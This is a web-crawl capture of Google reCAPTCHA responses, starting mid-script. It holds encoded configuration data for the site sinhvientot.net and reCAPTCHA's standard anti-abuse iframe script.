AqRBjCgmE+wrt7PcKdwol/OcOeXSbCtVlHwqM9wrDDhH1Tw5pQJsOleVfCvznCuHFMe0tRwrhkwpnCmVclwqFCw6I5ZirCs8KPQsODwpfClhQieDJvHwTDq8OXw7jDlcKcw4tafsO5Tm5ywo/[base64]/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdRbTElAAAAAJ_oW2xynrCPa2FXkFxp2qHhfYPD\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://sinhvientot.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FlJLnblR26JNQdbKQmHRianunlIxDtOPQe6e6u7JztI\\u003d\x22,1,0,null,1,1768352682553,0,0,[236,2,255,176],null,[164,86,175,91],\x22RC-NwXzQqWb8R2MJQ\x22,null,null,null,null,null,\x220dAFcWeA4aWRu0o1cky0J7sU_sT1H1R9vSFqVXx1dTQAD4MdH42rcynuoROV7h9M41TBiIm__KRSukqNy-xhpJLKu_MhurASYVpA\x22,1768435482596]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -255
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="6N6zIo1NMPuWzHY5mMAikw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768349084851');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>